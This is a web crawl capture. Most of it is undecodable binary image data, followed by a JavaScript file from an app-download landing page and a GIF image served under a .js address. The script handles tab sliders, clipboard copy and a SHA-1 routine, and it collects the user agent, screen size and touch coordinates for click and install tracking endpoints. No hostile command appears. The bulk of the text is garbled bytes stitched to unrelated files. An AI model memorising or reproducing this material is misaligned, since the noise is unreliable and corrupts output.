�º�dp�s^!��S�YѕZes^� �w�S����Բ\7,���� jk�-	��CL�VE���G�lL�+�&a����i[h�ג�� �Z�DTV�fAՑ`ep J���kٜ슞p*{��ʛ�]L���&�� ��J	-32u��m��i�c�&>x��e=��@I|��5��E&�w��9䄞��{�"���uUwe%�Db7شc��Pq��bd�����4Z�/o��Y)�5��UYc�o�a3�,D�:Դ�>qlWe�Sd)8��b�@دaŸ]iG��lkU�nƴL|���z.�eN�Er�ɹ~��@�̣�tQ��z~h`Wmv8V�r�UZ��"���-�;ɱ*b�����{K�}XԊ��� M#y@'p�[��bX���\-DX�D���yEc�Ke������<t�i�9���������7KE��[�a;T��ج��;�������N�I��VN }�rЂ��]C��&?}(r�!����ڙǼ=�?�`��WB���Ɯ)BQ���>����VI�L,��cw񨤡$}�U�`se��w���q�G4�:�X��ҩ>x@�GL����̞(�.��\Yw���,�t�`�h�D�s�
���g�Z4���q줰���Vjk�T�H�6�B��W���EF�w�k%?���{�wf2�ce&���P�yM����}G�(�n���QΡc=��3�Sqe��q��۬!��kڵ�M��e&)jH�����������=፟�S�q�\[^��7��l�GW�]т~��7^*�/�jܳ����= ^��UҶm�t�&1$ʪ��{k�& ,�f&/#}��b}4�)fH�}�y�zks��
����D C�10����1��dWZ��>w�k%?����1:��r��5�f(���u���������q��ـ�;���l��>A�fb ��,-v�؜a�J�5�C�b-��p��ɷ͚�[CG�5:F���D	���[�_���\��.�=�!N֬�P�S�K�yK�w�cR�VG� �QQ<s�w75���I�T8�3��s��<��<�,��k�3l|zf�c�\�[�������Ym. �t0ŀv���*�Ѻ$JH��&P�fP,�b����J,��a�����!�j	ؕ�PZW�N��Q�jr��h���"p#|���h>�V0X�Ɉ5��B��鵔������V������Vΐ5���z��ŕؠ��^��7Й��>��EǶܚ*m������#�r,�S�3��:�����: �Q,~���a��*���I�Y_gS3� ��tQ5Bu	�n�r�������i������Y)�5�[�����ާ�^~ٝV��,#����������w551����R�����Rl�R�6�� <�1ߋL�qe~�c�iBaN�n;���sS���C��\�n���}�2qW�Z�Y�O� �?F/��ѯw&�}>�5Y�&�	+�XAs�Zt��ƕާu����sӽ=�ܱ���MLvva�;�Ddc�SX8���
��"����B�n�;u�c�6'��X�7�vb1ȉ�/�� �d�����fh&�a:�	�����d�*�N�Q��q0+�,q=�����QRd.��T|�&G�B���Jя�z�A[�W���6��ݫ[+(�b�m���=8���_���hx�q���Q�C,m����`G�)NϒkȬ�@[����E��B�c��űu��a	�g����`LL~�X���;��ָT���F��1Wq�`_��Hg};�w0�h�(�ژ�*���f}��� ��O��y�&}znP��Lv*�R����N6jTFP���7}R�K:ݘW׽�T����71VMy���{
E����Q��6����k���>]v(���jG*�o�毒��X��4\�ș�ڜ��S�(K/��A�U�M�׎�tZ�T6�_�=�������\i���cLƤYh�㮦e�ﮛ���X�Zq�	K�6�ŻJ⯈`�͎%�P/2o7�b.�F1�9;�����a�PEo�ej+�G��4��S�k������z�{�+�v�uoL*am���+��G$�k�EO���K-��u_]4\�'އq�0�j�a����9�>ᩋ���Vዛ^��J������Ŷ�*��K,H�X�s"!m���^nM'�>���E�z�r=�M��J�{�YN�,��E��.�{$X�ٙ}�#�:����U��LD��٦��1��/�X3z�`A+��~C���ݷhLc���a=9;2�o�bTg��k�zm��G�w�S�k��&F�����S0�+l}=q�,IG]�6���A������R4�F�g��`a9*�K2F-|#^�l��iU/h�tY�Ia���d�c(��̪ۅ���K,􋵴��݁����nq�{�We�ˣ�� �>�A��2;m0�1�l_O�8����W�������w�1�
�3���)	Оb�A5<JPV��u�+6��I(:�c����z��ȓ0ܸ1�E��O�Z�)C����d����o�y����x�í�7)`�!�r�C�f;+3����RW��(�V�K��u�b�lgbHmF��\b�e��� 9��f���1����X��KF �v���K���en����z�ö�0�S��NЈVq�,|���w�[�`cUҡS����4DĲ��L̢۵��̀vL�5��jh����6)UY�p���1ۼ�c�鸾�\�S�Nԉ�=�K,67+	�7S1,R���S�k�Z����	�)�ɽ�%cfc1]�l�6�喬���{�V}�6}�5�W���n%��L|��FRbT+���nL��t����0�M ;S��/�o�5�c�E�F.?����_���� B���ѳw����O�m��	�`�{F��]�`�e���(�(�"t�OS��;��32x9��Ҽ�Ǆ�,�������G�j9�q�ۋ�n�1�s0�km�q���}�&-���.)�(����.�w�S�k�1Ҙ_��JX���g^K����i�۳D��H��ʅՕ9'j6+\��%~���v.	����]�j��L
2�˳s�!���opQ� �dNa���:���3e���}Y6�OO���a:���Q	ټ�5/��|� Ã�;ģʠx�:d�*\G\�*7Rt�X�U�"C�f^I M�D<�5����(���Y��-eҔ�ԯ/k3�]��nJ���d��W��n�3�k	Ƴd��|	�S���I��5e!�5���n(�@V�JmN5������|���~\x��w]�ֶ��n/�����p켎%(���� �����������g�pL��55�[��75�rB&Jp��¼Un�.�f���(� �~�kY�R�s�E^��{Gy�O�`ڨET�{U0�k,�3.VD��L`}@�R�nS��	�]�l��*��`Z��~ZR�n��'6��53R�F�ČO� �EnK�[jfѰYYJ�+rl���l��#[�,$�b�Z��4�^yy�x�fS�v��bb=��
k�D��cS@�:���v��	�S�'S{�!���-&)_��d�WlP7 u#��Fc�f]`z��G�V>�-:����b���̾�iV��'�^�;i�Jj�ܺ�x:���8ա���)�U�=I�Y�Q�Pnw[��׫TK%���i��ܚ��+v1%����x��f��Mtf�	�4`X��¼& M�҇ٺ�.;w������s�MKJhX�d�'q`a�$�Ǵ�iwS{1x:��;������������p������K��O9���"U�1��j^��u�*�P!�z��T��31$!f�8�����k�P	��`o�o�yW�ᒥ���Z�iL��!*��"���uٗ&���E�R܅�=V�e����Z�Vl�e(Ul�I<��`�G�-x�&:�'��"��AB�����Gn�LS�n1��o0t=}Q7G(|��j�2�T��07y�Z9�'��Jk��5�a�}�7a���`&���3"ժ�f^KZH�	�_��O�j�D�C P�H�|m��*�I��8�G9YM�@�fsm5 ����w�������EA�s6�e<�]º��8X��yr�w55�	UV^���a�- Bc�+A8��j[Q�j��V1 3p��A����C7�t�Or���Ȃc[���L�c�
��˛�&^ܜ�a��������0=�7-�V�������B�A1�W��v��(���6��U��+ʿ|2�)lGKP���j��.Kh}��M>��*D�)������kw��4���
ăCHdub	�`1�A娡��p}8�u8�Rv��B6:r����8��^�s��f{@F]��j��m��OWF�)��jVJ>��/Mr`&5~ډ��h�6f?f�A���T(��&��`�Ue����+����1i�kS.�#S�չ�i�x#ʿuc���9i�Y�f@�41���� m������Xt! �Xt"5Y1�7��T\y=>��N-�a�_Ov"H10j�G��H��s��=�`���(;��V2l�MM/]�`�7����:n�/\���Ӊ��4`X�j3jcV]�+�7�y���Z�j;9��`5�.%�7z1+�A�V:�r3���m�R��h��2�vDj`�����Ɲo:Ikm#��T~�2iV��?q�?���}�E� �q�5�8�(���p�1L�9�:�� ћ���n�P����v �!m�n,3s��i�� ����m��h�����P;�Q���R��3rIb�����޴���,�����_+]jP��i:Ug`�&���a�8��~G�~4�p������82�,Nf9��Oq0��cdv3z�#��R:j&�EL0C�n�`�Sn:B!��cE�C=MwX0�&�3�+ ���ӽ���e��^
oS*�/������F�C�^�K�F��*�U^�5�*����1��l��� ҏ�����:��RYX�^���+v�����0."�06�ekF�r��a�1��ksP��;S����:�:lAE:�Q�鮀F�`��#�0/hv��)A�4 �2_�.�c=*�2�m�/"O�>%��%�P��ps�*Ƴ �5�^-}���~����}o+�i��:�bX�]��w�����v�&B���p��P�@>:����6C@��z�TZ��0��kS�=�O�HN���P.����~�|�7�?��[����Ъ�
"y�����5��`/q5�;,�Иt�m��B�b��,�S��R�k7�%@�]ʏ+D����+����oFX�jCkc���]��=C�n	�DĳڵLG���:���gp���c�����a��] ��n	�ٖ�����A�t����Aho��5AT:��j��U|(�eIƵXX͸'s��yOa!R�v ӎ���۳�����O���G����>>������N�rُsU�2*\�/UvY�t�^��0 �`%��G������v��{J�{�#���&e�~�y� �V��O��i��v&����f�MtQ�����齙���Z���L�H=�*�H�ѻVb/}˫���e������]�}J�J)k~�ET��mX�Ʒ��$�д�۵JB�V0�@� �����^�_�����s%�h� 8o�n9�ӑ�i��`���+���. 1a�5,2��b����KT&dX�y2���~T���ܭ��j�DA5ۨ0�Btcx����>g�C�t�ma@�6��UB��K;� �xr��L̡��{n k��{LՍ܍�G~M��ح��4���0���� {D�����L߳�wSڏR�4Q�� �)ε��P���Ʀ��ZR�m��0�e�}`�f��#}��rk]��:rE�Z~�3���)����DV؇��u�O~�)���o>'����|Wdǃ̸��7��iC���A�L�=2�Zʞ.���j�F�A㑟m�����8��1���� {D���$j	�h��ah���E���V���zx�EL"!�tu�&F9#�mU����z���wC�h|��Bg���Nb&��ѼME�W��X���%�uJ��&�x��*g��{�$�p��1� '����>��fAـ̩`��a7��/�GW�T����Bb��"�bdPkmO��zS����2��)n��9Dx�`���{���k��55��nYޱ/� �/q���HLvnD�R%C����S��-�4O�z��A2��½��77B'���] �v���j0�X<u3"��L�8�Aᔬ�A�D�ѻ�2�6�v�ؘZs;�Y�'���;�>N&���Y�Sp�[�e�&V6�|2[�K�{�:&R�q*�JƜA�o��}��̏��L"4 MC�����p��5ң����a�c	�H�LrC�1[�=g���c2�$w'�s�V2��eo�7��� ��@4>o�@7�ƃ�S�X�īia�:�5<Ĉ�a+E� ��o���W��?td�uo=	����} ��L_� �<H�n|t3S%v�Z�1������w�X�IHO%���x���. �,X@yb�C��&���Xe)������YA3ը��2����W��/����b������k������B 諹�F�A�|L� +��f:	�����]Z'^�gvO��tael�lu�;�Ł�����l�6Q?P��X5�"�U�����X�zަ�_�,���J���(�ȃ�����^�]���]����|*Y�R��5ѻ0��v��4��3p̔��zy㕯��Љ�Y�~��`�B [1V �A��mLpE�e�l��?!n�����D
Ĉ��Q\OԺ��]QC�of���� Д}�{n<����q���C.�����z��"�Q��c/�G��
�5���c��)`|an�En2��1DT�\T����>ٮ�PD��A_��*v�Gm��O�C���%�����G6.�l3�����}��"���a���W���Ӗ�=�NR�
a#p��a�Ul��jnYg�D�ƹ��
��D0��n|�d�V��Υ?']§��yl+�b�J�b �ޠ��>����v����A���� ��whF����ՒeMS��[ !�[�ea�D��'�1��k�Pf�x�0�b�����1�Y=
��mE\���a�w������ZƇAXo!��� z��F���|�e��z}���"�0�����T5ʗ�������?�z b�s�DE�<���q�U&c9�3A��;GU�ql�#V�uZ������'��M����� �MJ�|��m?�1�hA�1[crʃ�ᎿS��Zzc�������?g#!(<f{�L�]-<9JO0L�Q�!�3%v�z[�_� T���:�� ��N0  ��]�Bf0T��_�!�xF�WV񩩱��;z������$i� ���]���-`MMB{J�o��b����V�紦t��!m	rY{���-:3s{��é���#QfE�ac�S�L����Ϩct��G�GR&5_�?��
C�3���밠��+iP��9.��c���-�\M�6�w���D��Į��*r'�vABa�}����GC-_�(�t�w=��q��f����~r�AؔN6\u10ֵ�����I3��yPc,v{�b�i��#SQ��ih"���� I�n7�d�3���a�76��"&U����m�[*W��I!-d��t�#֮4N*��Y[�vh�xa�(�&/�:o�q�MA�P���rtt�31�)�w)�Vہ��	����Y2���bJ_�%��W����F����1[u��'�&��I��/�pXF����;���������DjD"��K9���_^�s��2w��S�Pܫ�|��j�3)�����{��ۄ��}K�jQ5��EV]����iS��Q�VLZ���3�,T,�?���b\�&���Y�5�J�h�0�����"�S�VG�\�Y�aP��c�;X�>ņHsp���h���9!�Q�e�8�A1Ӄ�i�ۨ��b�����?�߹��������{׍U"H�^�����C�H����fV<���KV�z���Om\���ƫ�6{���XD"1�=���n&��|�N�|K�.�E��&y��0��P�"����O�^��<5T��_KP�+��q�[�;������&/ڽ�=�w+����?�� �D��� ��d�Z��s��b�֋��#���z����+�����E�]Ew'%8cR��[]��gS{�B"�1!�k婨L'���" h	Й��6��M/a�J�I.��ݖ��5�g�����'�� <�� ʨ�(���$�b�eF�dX��M��|��j��� �BWQS�-	�,Ks�Z�M�͒�Q5�fEu���m�TL��y��C��V�؝��gpZhrb^����A�j�J�P� ��}PBz�\*MK��s����N�L�����=�0R�p�hY'$����6&�ne}6��>LO�zo@̋5i�x�|���3*��{(�A��PCuk��jYv}�8J�*��OKXzuB���X2~і/Eûc?cZ�վ�`0��G�N������:�h�	6�o'�Xv_`�S]
B�NMb6h=���w*��z��y ���O�3-c<�amrx��J�f�����|��b�>�:cȕݨ��[�|�y��+T�=�|�rt-�rf��b�cd72rB��L/�XBӔ�!����H���͎�@u��b�zv#�Bu@z�L�����$�`"�=�{G��w0U�iXj��)���ɂ[��}jw�O�T�f`=��<L���X.� �~ɉ�/C�f}�@!޻W]�w4��Ġ����3ۨ�X��� J���ڗ������J1l�%x�ͷ�<��3���Sgf���w��M�)���o����ߦ����8fV���>�ᱦ��P#�(�坐����E�������R�,�5��l�@����4����S��=�[S8'��1>��?�a�s�2R��7Z��UR[���G�@�_-v%7�`���ї0���D�cֈ��/�#�l���n�u!��z��]�8�US�HЇs�X:�jjk��D��cR�u�=�-�t;��c� �5���ä�7�1q����e_�����}I�����v��gf�D��A��&y�Pr�k�|��b��ش�Ou��k¤�=�\�0Ԙ��]cFw趽g���<�������X�Y�z}�����.���Iu��I���@!�K�IW���˝Sv��?��v�����h!=	�ƀ�U���(ҋG�u7�D�Ú�{�B4��|��y5;裂 �5+tҶ�x	J�f��>LO�z����:���j�C��@�(��dlw�C�U�Qi���d_L#���?�Ƭi�}��kC��j3�n'8�SR��j��.��
ϔ˩·�_�B|��G�m'�X_��$ �9a�ϞOW��Zs��-���$��X`i�V7q]|[�1>�됀���8TMt�4'
$�B~�{vc��;�F0�����6`��<�!њ:�b�{�S�[� q [���:r�[bһ' �;R؆Ѿ �͗�1�geH0q�Ȱޑ�Pް�=�`}�b���@�����Ĩ~-��b��muh�M�"e���V�+�
N'P�a𸗴���0��Pa�7	���#9NqƤ�O<S��Fs��F�԰�[��qu:#��9�/�L�� ����ȟ�s=�3g��8EX�u@ -p$ �]^9( |��2��z�q�Bf���q����@Q�C���ى� ̰��s��I���ø��l������ȿZ��44h������a�=���:��|�hF�;2�nQ�+��K�+�q�@��!��C"��`DbS�+��"���*�T���7�e�>$lFR#�T�(~�B�yLk }�1���ç�q1�8�F����D+8�M��	��@��]�pZ(�����j��1�Lm���|��V:���Q5�'P�L�hFBafQ����Q�#+C�{E����h��#A�?�?�w9�Cn%-+8(�
%�h}4��}N4� (����FW��婑��w�]�wS�,"{�O{p�=lN$u��f�*!Y����L`��Q���Ԡƫ�3�:��ā+AZlr�t �u�=�	�6f��o7��Z{&R�qPy�D�x7𪋈�z��PN*'i�U(�
�l����]8�۠0|��2�Ɵ�T�~%v��M��C�_� ��gp&� �q0$�S�bc��a��E�6�	C�i�� x��B�	EJe�܉���`PAF��9@w��tBW'ղ�n}_)�S�����������l|�:ay� �����&�� �D��H�ے~��JWK��}�W����@;7�:S�����K6-6w[�������3Bq(�`����SF�cW5�DS��MքG�R֟�A1�W闏h	ٛ�DSSPM��ng�� �z�d��F��ܣE���t\S��ӭ�ً�+<�rT�l���@�Z�����x��3�y���5�4���iW�O�i��lj�gaF�n.tWY$��ݝ�軽v�¬�"������-�xԈ�j2N1��翧㊫6�I��3��Ͱ3����&��N�i�<�5
;�&X�`�f�c�=l4�E���mh�ޕ�i�S�<�����I>@U��
�����S��:��4��B�op�ğ?J�<�"pهJ4�Mv�0;��cU6���wRvˣ>��f��r��=E�-�a
�ꆣ��lʰՈ�B� ��9��TK~�3�x:x�>�ڞ�hHh�5�͡=�@A�Z��/NS�J���M��
�?��"�5��@������}���"{�/�A�p1r�r�\�0^�\����>Ȃ7�үƒ�)]��Oߒ��=u"8°����di��6R�JN3��㠀ŷ^E����Bc�ӸD�=31.s���6I&MC7�|��mNba6bv�D�X9X8����}W�B����� :���y=�A1�������	�7&��f��� q9�S��­+p��sC��ݙ���4:o�D�#s�*!HT��Y��|uq�ڦ�)8N0�e;�\M����k���sr��)d�����= ��&��q��P�aт	�@ȡ�USVxLU�N�����q�O���`� �� �����`0�77�M�`i���Lm�1�ٛ�+�Y�+�M�u54g��5'�W\T�<9��b����"�nr7�b�5�.b��s��f�0�������5
�O�S,�-��.����]�l��/�[�����zj�*�.���Mt���4z��R���V�Xc����-ыa�~�[U��q�D֡�
� &���#
��_�pjh��7��m�	c|p#�m�U�䍪 �4L
GB�p1���7������֠��G��&0�}��3��j�m��r�+!K{4d+ �h�n�+ k��jjj�����A)�f)3q��F���@ځ�<KT/H.Y�)��,OA-�r@���8��N�ƍ��]Z�w�g�RUE��b
�'�� j���-@�1	������x��M��y� X���;h.=t/�v&I��:*D�8�tw���L��;'gSP!c��o��A�O�bcA��!�ǟ�ǟ�ƟŠÄ��I��+�p��N��djB�uM�F��%$}�7���b:1�)��ᵶreDA�T�KK���N��#�uu&xV0"n/���-M�c��-w���7L���%�=� n��#]���ӻ^#�,�u-�
H�"�#���1в�_m ���[C�\lZ�|Mx44�Lv>W7��(XNBs}�0	m�z9��Bk�?t���A7���.���ʭ��C�C�d'5�n@�(v��ѱk�x�u��A���!Y�q�tq�E�@8�M	³�"!� M�^�K�3��f��ИD�`R'x&����������-�"��0y���ta�jjl��j��l��0A�]�?�^�h<X��а�U M|I��]����m�1j�����nq�������� ��t�Ba�_��&�������`=������Ec�1���o�=A7�p�l���nۨn�cI��` ��q��?�~&��d_C��?C���`�:�"ƚ�����c�J���<|Lo���� /       !1 0AQ@R"2PaB`q�3p���� 	? � ��$;���_���� ��u���u�gC��4� E�:^o.Y��_
j�ǝ�:^nTC�����=��-��y8^l�y޵1��������Η��>� �sZ�]KW�\����yN��F�Z�h厎������ʱʬ���fz�%��1}
�g:�ȝP�!�\�:�?��� ZW���U�adt�9LX�N��vG.�B��Vд9^��T�s�(W��):���^B��'w3�d�g#��WvD�ǣ���ٞ��c��#�]�"G%���"2�xۅ&=XfJ��'&;�҇����4�t0���ʭ������;�O+��g��cf�!f��+��t��Ĕ�dt�Q�}����$q����η�{3�m�Q:Y\����
�^L�M��M���svw���o�l~N!�NX��vd�P�z�5���U��:�KG���:�8oG3��NiJl-qR��h!�WC?�b�]h��L�VЦ�=�vz��"8�/��Ö(�z��,Є��DRS�Xm|P�G�=�Ѽ�rΌ3���1����lq,k��$[�����_C2f��"�d��Rc�e���Yg�Jl�m91����xJ��4嘉PU�ʺ��H��u<�TZ�����ʿ�7�>�W'�]�Y�]����U��*Ԯ�1V³?q�B�>O�:�5?�Ty��:��*�E��J܎�I�X�}I�{��l]-��-��U��a�y-�K�6�>4���*��#Li��t-����+l{��l~,����bg��f֎T���"�_�,\jj�����*�f(�d?Q�����1�S� ���f���ϻ=���3��P����� Wb���Eu'F+�ȇH��?�s�T8���$}T�_����?�����N%ֿvz-�m���+T�Q�.�P�+1U<
q2&�EH�hk惡��F|�Ļ����+2)BC'�Њ��zr���LV]k�g��Yy�z�E����g���>��"$7C� ��G�F?�A�Bp�ָ�RHKbЦ*%�*�����՗�����=��P��|��5��.�z?!��VЊ��#U����M�F�}2����AE�UK���`����#�~��^�&E�׃�#�����^j%W����D-S��ꉢ64|)����8?���K�']�֎L���͟�*�g���ǻ=����,jcƋՎ���|��l����� I�4D�26�]���S>"!j_k3C�ו��mp�}�跱��i���W%*22&CH����]!EB@;�
�V��5QDF��1hv[����g���UB�r5AI�B*��b3K���hVGXFǄ"!"Q%(HX��RCHyB����dNI"���7�ٞ�Z����#H��>xJ��
��T�����lc�����!��/�e"B@@�-}���ZaX�3]^��[�|�˩uY�JU>h���GK�d$J(����"/��9q5�v~1Xú���g��fz�|�}�1&U��hY�م�����h�y!���������O"�쇢���g�����PUL��g<l�J|�VhW���4�hc��d�{3�hV�s_�]�l��T� ����,�4�⻛������U��ھ�ѓ���g�v�Z"��e��Z}�괺��5q<�VC�m���������=V���jE���)�r���B��t29,��3�kX݄DL����-
n�C��Yi�g�׆�+K?�S����οfz�9�d��ծ�l{3�i��ZH���?��s��C�(��l�ZQ�eK���B��b8ZZ���}]
�{=����}\��w0!^^o���Ò���F44�dU�EM}����(ʸxe���ү���b�L��YB���Q���l�ke"G�ዢ�Gc{��w.?T�Q
 D(G�q�y��-��۽�Η���k���yJ� �^gK��o?��t����}��υ���?eϏׅ����k82洭��� E�Э�%�ׂ���οC���1��aZ���UI�����*hRi���U��*2�{�iZ�y�;�<�я�33t��W���[�T]�b���ߜ����P�����п[����Јd�$:�B���c�*܁��"C��K"c����W��v�'Ⅻ��|��|���|�>U־��Yd,RS�dt�d���ԫI��F��"nI1Ѝ�:��̐��KW�~��]��&44=ޖ��#�G�N�i��1}�"���""J
�x��jc�U�"����DCW�ET`Ʀ#� ����gWK[��ԲC�b*�YJ�I��U�=M��!�C�KJ�݈�^OK��Z\��򓦸Yb2�x-9f�$��1��F|�#��UC�����΢RC"DG�Rc��ѓ�$!D#I��Ш1�O�̟��эp	:?�u�΄991�c��@D���+�QW�̔����gc��#Bl���b&7�hVY�%�+���������/��bG�|�ʈ��.L�+7$�c�dG+mi�Kk��l!y���ބ!l�X��g��E�T����b]xV�u!�y>XԳ��Ћs��kbP��!t��D��R��i���/�"�ka���Z�4*�}x(Ws�1᪣�\
l����{JLc���Z��ђ�[�����JLz;=PﾪE� �ǫ:�g���uFu1Qv:�99�e$?и� ��ϙ�]Z���!�^'~r��!��I��B؇���)E%�ՙ�̭d����n�^��̑v/1Y^�t�!XZX�K�>B=,rr\�[qo�b�����OC�X���G����M��	iRW���� Jk���/�]��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/5/static/js/abcd/app.js?v=4
body_size: 6866
content:
function copy(n) {
    var t = document.createElement("input");
    t.value = n || window.location.href,
        document.body.appendChild(t),
        t.select(),
        document.execCommand("Copy"),
        t.className = "oInput",
        t.style.display = "none",
        alert("复制成功,请去其它浏览器粘贴")
}

function debounce(fn, delay) {
    let timer = null;
    return (...args) => {
        if (timer !== null) {
            clearTimeout(timer);  // cd中再次调用 fn 时清空计时器
        }
        timer = setTimeout(() => {
            fn.call(undefined, ...args);   // delay 后调用 fn 并清空计时器
            timer = null;
        }, delay);
    };
};

!function () {
    $('.js-copy').click(copy)
    var o = $(".nav-c .item");

    function n(n) {
        if (isNaN(n) || n < 0) return !1;
        $('.item-img-acitve').addClass('hidden')
        $('.item-img').removeClass('hidden')
        o.removeClass("active"),
            o.eq(n).addClass("active"),
            $(".nav-c .item.active .item-img").addClass('hidden')
        $(".nav-c .item.active .item-img-acitve").removeClass('hidden')
        window.sessionStorage.setItem('_i', String(n))
    }

    function t(n) {
        var t, e, r, i = [];
        for (t = 0; t < n.length; t++) (e = n.charCodeAt(t)) < 128 ? i.push(e) : e < 2048 ? i.push(192 + (e >> 6 & 31), 128 + (63 & e)) : ((r = 55296 ^ e) >> 10 == 0 ? (e = (r << 10) + (56320 ^ n.charCodeAt(++t)) + 65536, i.push(240 + (e >> 18 & 7), 128 + (e >> 12 & 63))) : i.push(224 + (e >> 12 & 15)), i.push(128 + (e >> 6 & 63), 128 + (63 & e)));
        return i
    }

    function e(n) {
        var e, r, i, a = new Uint8Array(t(n)),
            o = 16 + (a.length + 8 >>> 6 << 4),
            n = new Uint8Array(o << 2);
        for (n.set(new Uint8Array(a.buffer)), n = new Uint32Array(n.buffer), i = new DataView(n.buffer), e = 0; e < o; e++) n[e] = i.getUint32(e << 2);
        n[a.length >> 2] |= 128 << 24 - 8 * (3 & a.length),
            n[o - 1] = a.length << 3;
        var c = [],
            l = [function () {
                return d[1] & d[2] | ~d[1] & d[3]
            },
                function () {
                    return d[1] ^ d[2] ^ d[3]
                },
                function () {
                    return d[1] & d[2] | d[1] & d[3] | d[2] & d[3]
                },
                function () {
                    return d[1] ^ d[2] ^ d[3]
                }],
            u = function (n, t) {
                return n << t | n >>> 32 - t
            },
            s = [1518500249, 1859775393, -1894007588, -899497514],
            d = [1732584193, -271733879, null, null, -1009589776];
        for (d[2] = ~d[0], d[3] = ~d[1], e = 0; e < n.length; e += 16) {
            var f = d.slice(0);
            for (r = 0; r < 80; r++) c[r] = r < 16 ? n[e + r] : u(c[r - 3] ^ c[r - 8] ^ c[r - 14] ^ c[r - 16], 1),
                i = u(d[0], 5) + l[r / 20 | 0]() + d[4] + c[r] + s[r / 20 | 0] | 0,
                d[1] = u(d[1], 30),
                d.pop(),
                d.unshift(i);
            for (r = 0; r < 5; r++) d[r] = d[r] + f[r] | 0
        }
        i = new DataView(new Uint32Array(d).buffer);
        for (var e = 0; e < 5; e++) d[e] = i.getUint32(e << 2);
        return Array.prototype.map.call(new Uint8Array(new Uint32Array(d).buffer),
            function (n) {
                return (n < 16 ? "0" : "") + n.toString(16)
            }).join("")
    }

    function r(n) {
        var t = {
                ua: navigator.userAgent
            },
            e = $('meta[name="c"]').attr("c");
        return e && (t.channel = e),
            t.width = window.screen.width,
            t.height = window.screen.height,
            Object.assign(t, n)
    }

    function i(n) {
        return a.baseUrl + n
    }

    var a = {
        baseUrl: base || "",
        clickUrl: "/api/data/tongji",
        installUrl: "/api/data/install"
    };

    n(window.sessionStorage.getItem('_i'))
    let aIndex = o.index($(".nav-c .item.active"));
    c = new Swiper(".swiper-c", {
        autoHeight: !0,
        initialSlide: aIndex,
        on: {
            slideChange: function () {
                n(this.activeIndex)
            }
        }
    });
    o.on("click",
        function () {
            var t = o.index(this);
            n(t),
                c.slideTo(t);

            window.scrollTo({
                top: 0,
                // behavior: "smooth"
            });
        });

    $('.more-btn').click(function () {
        var t = $(this).attr('data-target-id');
        if (t) {
            var $i = $('#' + t);
            if ($i.length > 0) {
                var index = o.index($i);
                if (index) {
                    n(index)
                    c.slideTo(index);

                    window.scrollTo({
                        top: 0,
                        // behavior: "smooth"
                    });
                }
            }
        }

    })
    var l = 0,
        u = 0;
    !
        function (n) {
            function t() {
                r = window.innerWidth || document.documentElement.clientWidth,
                    e = r > 500 ? .75 : 375 / r
            }

            var e = 1,
                r = 375;
            window.addEventListener("resize", t),
                window.addEventListener("touchstart",
                    function (t) {
                        if (!t.isTrusted) return n && n(376, 300 + Math.floor(2e3 * Math.random())),
                            !1;
                        var i = t.touches[0],
                            a = i.clientX + window.scrollX;
                        r > 500 && (a -= Math.floor((r - 500) / 2));
                        var o = i.clientY + window.scrollY,
                            c = Math.floor(e * a),
                            l = Math.floor(e * o);
                        c >= 0 && c <= 375 && n && n(c, l)
                    },
                    !0),
                t()
        }(function (n, t) {
            l = n,
                u = t
        });

    function createdSwiper(id, config = {
                               slidesPerView: 2.13, // 一次显示 110 个 Slides
                               spaceBetween: 5, // Slides 之间的间距
                               touchMoveStopPropagation: false,
                               // scrollbar: {
                               //     el: ".swiper-scrollbar"
                               //   }
                           }
    ) {
        return new Swiper(id, config);
    };
    createdSwiper('.swiper-banner', {
        autoplay: !0,
        slidesPerView: 1,
        spaceBetween: 0,
        centeredSlides: false,
        loop: true,
        pagination: {
            el: '.swiper-pagination',
            type: 'fraction',
        }
    });


}();

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/d9ce0d25-0709-4793-9cbb-51e81fa8443b.js
body_size: 148932
content:
GIF89a���� ��Ԯ�xȚ��rg�! #�gY���ڳ��W6%"� �5rD�( ج��1)�ǹhD6�u�1M�� ��2 �zm�g+� �� �g��df4�� ��yU% H%�� �i�pOJG  ���ӆ.�V"�DVC8V255!�IG�n ��U̥�2�UJ������x7D($����w"�j����(uRG���mll5 �� �pl�X%���&���U82�T��4�vE� EE1)F g V fIB�SN�iY�D6�nkH71{ e8����������W�B ���ˌC�����ΘG���廩e(�_��� E"��y|�h7.ݵ�jRI�'U T1'ϐ�H  �c�X1ڮ ��og �c)��O��i�E-z ���zcT̥�|ZP�H�H ֬mP)���㻹�A&�JqQt�aM6O�RwI?w&����8.�U�S�jR�O�-&���ԥQ�R/�R �.���3F��w�YG�h̒��� U'"�G�� ��ȶ��뭤֤�V���u9h_YW����������VJo�L�Ppx� ��X � r����5lg(�G#���ݾ�&��v��U�D �]7WI_���e&I3Ry:A'�R �Sɴ�����V�)� �l^V`4212̺�_lGdD_g
�/z���g~$��ݜ�n�����ZD1�`!!!^ AV	9	!"�� �� �� �� ��]߫�����K,Ν?�� ���h���� ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:A26F1704480111EF909E8E682253E5D3" xmpMM:DocumentID="xmp.did:A26F1705480111EF909E8E682253E5D3"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:A26F1702480111EF909E8E682253E5D3" stRef:documentID="xmp.did:A26F1703480111EF909E8E682253E5D3"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    �� � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
